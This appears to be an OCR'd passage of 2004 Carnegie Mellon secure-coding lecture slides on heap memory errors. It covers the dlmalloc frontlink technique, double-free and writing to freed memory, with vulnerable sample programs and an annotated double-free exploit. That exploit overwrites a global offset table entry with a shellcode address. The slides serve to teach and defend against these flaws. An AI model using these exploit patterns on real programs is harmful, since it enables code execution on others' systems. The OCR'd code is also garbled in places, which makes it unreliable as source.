       second = malloc(1500);
 8.
       third = malloc(12);
9.
       fourth = malloc(666);
10.
      fifth = malloc(1508);
11.
      sixth = malloc(12);
      strcpy(first, argv[2]);
12.
13.
      free(fifth);
                                   overflows.
14.
      strcpy(fourth, arqv[1]);
15.
      free(second);
16.
      return(0);
17. }
```

The fourth chunk in memory is seeded with carefully crafted data (argv[1]) so that it

The address of a fake chunk is written into the forward pointer of the fifth chunk.

© 2004 by Carnegie Mellon University





### Sample Code Vulnerable to an Exploit using the frontlink Technique - 4

```
#include <stdlib.h>
 2.
     #include <string.h>
     int main(int argc, char * argv[]) {
       char *first, *second, *third;
       char *fourth, *fifth, *sixth;
 5.
       first = malloc(strlen(argv[2]) + 1);
 6.
 7.
       second = malloc(1500);
 8.
       third = malloc(12);
       fourth = malloc(666);
 9.
10.
      fifth = malloc(1508);
      sixth = malloc(12);
11.
12.
      strcpy(first, argv[2]);
13.
      free(fifth);
14.
      strcpy(fourth, argv[1]);
15.
      free(second);
16.
      return(0);
17. }
```

This fake chunk contains the address of a function pointer (minus 8) in the location where the back pointer is normally found.

A suitable function pointer is the first destructor function stored in the .dtors section of the program.

© 2004 by Carnegie Mellon University





### Sample Code Vulnerable to an Exploit using the frontlink Technique - 5

```
#include <stdlib.h>
 2.
     #include <string.h>
     int main(int argc, char * argv[]) {
       char *first, *second, *third;
char *fourth, *fifth, *sixth;
 5.
 6.
       first = malloc(strlen(argv[2]) + 1);
 7.
       second = malloc(1500);
 8.
       third = malloc(12);
 9.
       fourth = malloc(666);
10.
      fifth = malloc(1508);
11.
      sixth = malloc(12);
12.
      strcpy(first, argv[2]);
13.
      free(fifth);
14.
      strcpy(fourth, argv[1]);
15.
      free(second);
16.
      return(0);
17. }
```

An attacker can discover this address by examining the executable image.





# Sample Code Vulnerable to an Exploit using the frontlink Technique - 6

```
#include <stdlib.h>
 2.
     #include <string.h>
     int main(int argc, char * argv[]) {
       char *first, *second, *third;
       char *fourth, *fifth, *sixth;
 5.
       first = malloc(strlen(argv[2]) + 1);
 6.
 7.
       second = malloc(1500);
       third = malloc(12);
 8.
 9.
       fourth = malloc(666);
      fifth = malloc(1508);
10.
      sixth = malloc(12);
11.
12.
      strcpy(first, arqv[2]);
    free(fifth);
13.
      strcpy(fourth, argv[1] When the second chunk
14.
15.
      free(second);
                             is freed, the frontlink()
16.
      return(0);
                             code segment inserts it
17. }
                             into the same bin as the
                             fifth chunk
```



© 2004 by Carnegie Mellon University



## The frontlink Code Segment -1

```
1.
     BK = bin;
                                Second is smaller
2. .
     FD = BK - > fd;
                                than fifth
3.
       if (FD != BK) {~
          while (FD != BK && S <
chunksize(FD)) {
                            The While loop is
5. FD = FD - > fd_i
                            executed in the frontlink()
6.
                            code segment (lines 4-6)
7. BK = FD->bk;
 9. P->bk = BK;
10. P->fd = FD_i
11. FD->bk = BK->fd = Pi
```

© 2004 by Carnegie Mellon University





## The frontlink Code Segment - 2

```
BK = bin;
1.
2. .
    FD = BK -> fd;
        if (FD != BK) {
4.
           while (FD != BK && S <
  chunksize(FD)) {
                       The forward pointer of
5. FD = FD - > fd; <
                        the fifth chunk is stored
6. }
                        in the variable FD
7. BK = FD->bk;
8. }
 9. P->bk = BK;
10. P \rightarrow fd = FD_i
11. FD->bk = BK->fd = Pi
```

© 2004 by Carnegie Mellon University

75





## The frontlink Code Segment -3

```
    BK = bin;
    FD = BK->fd;
    if (FD != BK) {
    while (FD != BK && S < The back chunksize(FD)) {</li>
    FD = FD->fd;
    }
    BK now of the function that function by the adechunk.
    P->bk = BK;
    P->fd = FD;
    FD->bk = BK->fd = P;
```

The back pointer of this fake chunk is stored in the variable BK

BK now contains the address of the function pointer (minus 8) The function pointer is overwritten by the address of the second chunk.





## The frontlink Code Segment - 4

```
1. BK = bin;
2. FD = BK->fd;
3. if (FD != BK) {
4. while (FD != BK && S <
    chunksize(FD)) {
5. FD = FD->fd;
6. }
7. BK = FD->bk;
8. }
9. P->bk = BK;
10. P->fd = FD;
11. FD->bk = BK->fd = P;
the set
```

BK now contains the address of the function pointer (minus 8)

The function pointer is overwritten by the address of the second chunk.

© 2004 by Carnegie Mellon University

77





# Sample Code Vulnerable to an Exploit using the frontlink Technique - 7

```
#include <stdlib.h>
 2.
     #include <string.h>
     int main(int argc, char * argv[]) {
       char *first, *second, *third;
char *fourth, *fifth, *sixth;
 5.
 6.
        first = malloc(strlen(argv[2]) + 1);
 7.
       second = malloc(1500);
       third = malloc(12);
 9.
       fourth = malloc(666);
      fifth = malloc(1508);
10.
11.
      sixth = malloc(12);
12.
      strcpy(first, argv[2]);
13.
      free(fifth);
14.
      strcpy(fourth, arg
                            The call of
                                           return(0)
15.
      free(second);
                                          program's
                             causes the
16.
      return(0);
                             destructor function to be
17. }
                             called, but this executes
                             the shellcode instead.
```

© 2004 by Carnegie Mellon University





## **Agenda**

**Dynamic Memory Management** 

**Common Dynamic Memory Management Errors** 

**Doug Lea's Memory Allocator** 

**Buffer Overflows (Redux)** 

**Writing to Freed Memory** 

**Double-Free** 

**Mitigation Strategies** 

**Notable Vulnerabilities** 

© 2004 by Carnegie Mellon University

79





#### **Double-Free Vulnerabilities**

This vulnerability arises from freeing the same chunk of memory twice, without it being reallocated in between.

For a double-free exploit to be successful, two conditions must be met:

- The chunk to be freed must be isolated in memory.
- The bin into which the chunk is to be placed must be empty.

© 2004 by Carnegie Mellon University





# **Empty bin and Allocated Chunk**



Size of previous chunk, if unallocated

Size of chunk, in bytes

User data
:

© 2004 by Carnegie Mellon University







# Corrupted Data Structures After Second call of free()



© 2004 by Carnegie Mellon University

83





## Double-free Exploit Code - 1

```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
6. int main(void){
     int size = sizeof(shellcode);
    void *shellcode_location;
void *first, *second, *third, *fourth;
void *fifth, *sixth, *seventh;
shellcode_location = (void *)malloc(size);
                                                    The target of this
10.
                                                    exploit is the first
11.
                                                    chunk allocated
     strcpy(shellcode_location, shellcode)
13.
      first = (void *)malloc(256);-
     second = (void *)malloc(256);
14.
     third = (void *)malloc(256);
15.
      fourth = (void *)malloc(256);
                                                            When first is initially
17.
     free(first);
     free(third);
                                                            freed, it is put into a
18.
19.
     fifth = (void *)malloc(128);
                                                            cache bin rather than
20.
      free(first);
      sixth = (void *)malloc(256);
                                                            a regular one
21.
      *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
      *((void **)(sixth+4))=(void *)shellcode_location
23.
24.
      seventh = (void *)malloc(256);
      strcpy(fifth, "something");
25.
26.
      return 0;
```





```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] = 3. "\xeb\x0cjump12chars_" 3.
                                     /* jump */
      "x90x90x90x90x90x90x90x90"
                                                  Allocating the second
 6. int main(void){
      int size = sizeof(shellcode);
                                                  and fourth chunks
      void *shellcode_location;
     void *first, *second, *third, *fourth; void *fifth, *sixth, *seventh;
                                                  prevents the third chunk
10.
                                                  from being consolidated
     shellcode_location = (void *)malloc(
11.
     strcpy(shellcode_location, shellco
      first = (void *)malloc(256);
13.
      second = (void *)malloc(256);
14.
      third = (void *)malloc(256);
15.
                                         Freeing the third
      fourth = (void *)malloc(256);
                                         chunk moves the
17.
     free(first);
                                         first chunk to a
      free(third);
18.
19.
      fifth = (void *)malloc(128);
                                         regular bin.
20.
      free(first);
21.
      sixth = (void *)malloc(256);
22.
      *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
23.
      *((void **)(sixth+4))=(void *)shellcode_location;
      seventh = (void *)malloc(256);
24.
      strcpy(fifth, "something");
25.
26.
      return 0;
```

© 2004 by Carnegie Mellon University

85





### **Double-free Exploit Code - 3**

```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
6. int main(void){
    int size = sizeof(shellcode);
     void *shellcode_location;
void *first, *second, *third, *fourth;
void *fifth, *sixth, *seventh;
                                                  Allocating the fifth chunk
10.
                                                  causes memory to be
      shellcode_location = (void *)malloc(size)
11.
      strcpy(shellcode_location, shellcode);
                                                  split off from the third
      first = (void *) malloc(256);
13.
                                                  chunk and, as a side
      second = (void *)malloc(256);
14.
                                                  effect, this results in the
      third = (void *)malloc(256);
15.
      fourth = (void *)malloc(256);
                                                  first chunk being moved
17.
      free(first);
                                                  to a regular bin
      free(third);
18.
19.
      fifth = (void *)malloc(128);
20.
      free(first);
      sixth = (void *)malloc(256);
21.
      *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
      *((void **)(sixth+4))=(void *)shellcode_location;
23.
24.
      seventh = (void *)malloc(256);
      strcpy(fifth, "something");
25.
26.
      return 0;
```

© 2004 by Carnegie Mellon University





```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] = 3. "\xeb\x0cjump12chars_" 3.
                                     /* jump */
      "x90x90x90x90x90x90x90x90"
 6. int main(void){
      int size = sizeof(shellcode);
      void *shellcode_location;
     void *first, *second, *third, *fourth; void *fifth, *sixth, *seventh;
10.
      shellcode_location = (void *)malloc(size);
11.
     strcpy(shellcode_location, shellcode);
      first = (void *) malloc(256);
                                                    Memory is now
13.
      second = (void *)malloc(256);
14.
                                                    configured so that
      third = (void *)malloc(256);
15.
                                                    freeing the first chunk a
      fourth = (void *)malloc(256);
16.
17.
      free(first);
                                                    second time sets up the
      free(third);
18.
                                                    double-free vulnerability
19.
      fifth = (void *)malloc(128);
20.
      free(first);
21.
      sixth = (void *)malloc(256);
22.
      *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
23.
      *((void **)(sixth+4))=(void *)shellcode_location;
      seventh = (void *)malloc(256);
24.
      strcpy(fifth, "something");
25.
26.
      return 0;
27. }
```

© 2004 by Carnegie Mellon University

87





### **Double-free Exploit Code** - 5

```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3.
      "\x90\x90\x90\x90\x90\x90\x90\x90
 4.
 6. int main(void){
     int size = sizeof(shellcode);
      void *shellcode_location;
void *first, *second, *third, *fourth;
void *fifth, *sixth, *seventh;
10.
      shellcode_location = (void *)malloc(size);
11.
      strcpy(shellcode_location, shellcode);
      first = (void *) malloc(256);
13.
      second = (void *)malloc(256);
14.
                                                     When the sixth chunk is
      third = (void *)malloc(256);
15.
                                                     allocated, malloc() returns
      fourth = (void *)malloc(256);
17.
      free(first);
                                                     a pointer to the same
      free(third);
18.
                                                     chunk referenced by first
19.
      fifth = (void *)malloc(128);
20.
      free(first);
      sixth = (void *)malloc(256);
21.
      *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
      *((void **)(sixth+4))=(void *)shellcode_location;
23.
24.
      seventh = (void *)malloc(256);
      strcpy(fifth, "something");
25.
26.
      return 0;
```





```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
2. static char shellcode[] = 3. "\xeb\x0cjump12chars_" 3.
                                    /* jump */
      "x90x90x90x90x90x90x90x90"
 6. int main(void){
      int size = sizeof(shellcode);
      void *shellcode_location;
      void *first, *second, *third, *fourth; void *fifth, *sixth, *seventh;
10.
      shellcode_location = (void *)malloc(size)
11.
      strcpy(shellcode_location, shellcode);
                                                  The GOT address of the
13.
      first = (void *)malloc(256);
      second = (void *)malloc(256);
                                                  strcpy() function (minus
14.
      third = (void *)malloc(256);
15.
                                                  12) and the shellcode
      fourth = (void *)malloc(256);
16.
17.
      free(first);
                                                  location are copied into
      free(third);
18.
                                                  this memory (lines 22-23),
19.
      fifth = (void *)malloc(128);
20.
      free(first);
21.
      sixth = (void *)malloc(256);
22.
      *((void **)(sixth+0))=(void *)(GOT LOCATION-12);
      *((void **)(sixth+4))=(void *)shellcode_location;
23.
      seventh = (void *)malloc(256);
24.
      strcpy(fifth, "something");
25.
26.
      return 0;
27. }
```

© 2004 by Carnegie Mellon University

89





## **Double-free Exploit Code -7**

```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3.
      "\x90\x90\x90\x90\x90\x90\x90\x90
 4.
 6. int main(void){
     int size = sizeof(shellcode);
      void *shellcode_location;
void *first, *second, *third, *fourth;
void *fifth, *sixth, *seventh;
10.
      shellcode_location = (void *)malloc(size);
11.
      strcpy(shellcode_location, shellcode);
      first = (void *) malloc(256);
13.
      second = (void *)malloc(256);
14.
                                                    The same memory chunk
      third = (void *)malloc(256);
15.
                                                    is allocated yet again as
      fourth = (void *)malloc(256);
                                                    the seventh chunk on line
17.
      free(first);
      free(third);
18.
                                                    24
19.
      fifth = (void *)malloc(128);
20.
      free(first);
      sixth = (void *)malloc(256);
21.
      *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
      *((void **)(sixth+4))=(void *)shellcode_location;
23.
24.
      seventh = (void *)malloc(256);
      strcpy(fifth, "something");
25.
26.
      return 0;
```





```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
/* jump */
 6. int main(void){
     int size = sizeof(shellcode);
      void *shellcode_location;
    void *first, *second, *third, *fourth; void *fifth, *sixth, *seventh;
10.
     shellcode_location = (void *)malloc(size)
11.
                                                    when the chunk is allocated,
     strcpy(shellcode_location, shellcode);
                                                    the unlink() macro has the
     first = (void *) malloc(256);
13.
      second = (void *)malloc(256);
14.
                                                    effect of copying the address
     third = (void *)malloc(256);
15.
                                                    of the shellcode into the
     fourth = (void *)malloc(256);
17.
     free(first);
                                                    address
                                                                 of the
                                                                              strcpy()
18.
     free(third);
                                                    function in the global offset
19.
      fifth = (void *)malloc(128);
                                                    table
20.
     free(first);
21.
     sixth = (void *)malloc(256);
     ( (void **)(sixth+0))=(void *)(G/ LOCATION-12);
*((void **)(sixth+4))=(void *)sellcode_location;
seventh = (void *)malloc(256);
strcpv(fifth "compt)
22.
23.
24.
      strcpy(fifth, "something");
25.
26.
      return 0;
27. }
  © 2004 by Carnegie Mellon University
                                                                            91
```





### **Double-free Exploit Code** - 9

```
1. static char *GOT_LOCATION = (char *)0x0804c98c;
 6. int main(void){
     int size = sizeof(shellcode);
      void *shellcode_location;
void *first, *second, *third, *fourth;
void *fifth, *sixth, *seventh;
shellcode_location = (void *)malloc(size);
10.
11.
      strcpy(shellcode_location, shellcode);
13.
      first = (void *)malloc(256);
       second = (void *)malloc(256);
14.
      third = (void *)malloc(256);
15.
      fourth = (void *)malloc(256);
                                                     When strcpy() is called
17.
      free(first);
      free(third);
18.
                                                     control is transferred to the
19.
      fifth = (void *)malloc(128);
20.
       free(first);
                                                     shell code.
       sixth = (void *)malloc(256);
21.
      *((void **)(sixth+0))=(void GOT_LOCATION-12);
*((void **)(sixth+4))=(void *)shellcode_location;
23.
      seventh = (void *)malroc(256);
strcpy(fifth, "something"
24.
25.
26.
       return 0;
                                      The shellcode jumps over the first 12
                                      bytes because some of this memory is
```

© 2004 by Carnegie Mellon University

overwritten by unlink





# Writing to Freed Memory – Example Program

```
1. static char *GOT LOCATION = (char *)0x0804c98c;
2. static char shellcode[] =
3. "\xeb\x0cjump12chars_" 3. /* ju
4. "\x90\x90\x90\x90\x90\x90\x90\x90"
                                          /* jump */
 5. int main(void){
       int size = sizeof(shellcode);
 7.
       void *shellcode_location;
      void *first, *second, *third, *fourth, *fifth, *sixth;
shellcode_location = (void *)malloc(size);
 8.
 9.
10.
      strcpy(shellcode_location, shellcode);
      first = (void *)malloc(256);
11.
       second = (void *)malloc(256);
12.
13.
      third = (void *)malloc(256);
                                            write to the first chunk on lines 18-
       fourth = (void *)malloc(256);
14.
                                             19 after it has been freed on line 15.
15.
       free(first);
       free(third);
16.
17.
       fifth = (void *)malloc(128);
       *((void **)(first+0)) = (void *)(GOT_LOCATION-12);
18.
19.
       *((void **)(first+4)) = (void *)shellcode_location;
       sixth = (void *)malloc(256);
strcpy(fifth, "something");
20.
21.
22.
       return 0;
23. }
  © 2004 by Carnegie Mellon University
                                                                           93
```





### Writing to Freed Memory

The setup is exactly the same as the double-free exploit.

The call to malloc() replaces the address of strcpy() with the address of the shellcode and the call to strcpy() invokes the shellcode.